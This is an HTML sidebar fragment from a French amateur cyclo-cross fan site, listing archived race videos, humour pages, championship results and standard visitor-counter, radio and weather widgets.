                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">6</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 6 °C | 
                    Max: 6 °C | 
                    Vent: 22 kmh 143°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>119</strong> visiteurs - <strong>794</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1902070</strong> visiteurs - <strong>7591393</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3829</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

